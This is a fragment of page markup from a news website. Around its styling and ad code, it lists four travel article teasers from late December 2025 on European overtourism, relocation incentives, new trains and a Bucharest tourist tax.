<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1926";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "482";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" class="td-image-wrap " title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_f453f78d-7d07-5ecd-a18f-490cb7e5ce25-9590812-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough">Tourists only want one thing from these tiny European villages &#8211; and locals have had enough</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T02:03:08-05:00" >December 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Gridlocked roads, Disneyfied attractions and loss of local culture: these are just some of the woes plaguing tiny European villages that have shot to...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" class="td-image-wrap " title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4aa77442-2052-553a-8f65-83920ac728fb-9598083-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026">Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T11:00:54-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Incentive-based relocation schemes have popped up all over Europe in recent years. 
Shrinking communities have taken note of the increasing interest in moving and...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" class="td-image-wrap " title="Europe’s rail network renaissance continues with five new trains launching in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_ae8c395f-7879-54cb-971c-41ecd511fffa-9322547-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" title="Europe’s rail network renaissance continues with five new trains launching in 2026">Europe’s rail network renaissance continues with five new trains launching in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T02:03:08-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Train travel across Europe is set to get a major boost in 2026. A survey of 11,000 people commissioned by rail manufacturer Hitachi Rail...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/bucharests-new-tourist-tax-will-come-into-effect-next-year-heres-everything-you-need-to-know"  rel="bookmark" class="td-image-wrap " title="Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4bf19d28-5208-549b-8cf9-48e4145ecae6-9596949-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/bucharests-new-tourist-tax-will-come-into-effect-next-year-heres-everything-you-need-to-know"  rel="bookmark" title="Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know">Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:29:32-05:00" >December 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Travellers heading to Bucharest in 2026 will be stung by a new tourist tax, despite growing backlash from the hotel industry.
The General Council Municipality...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":""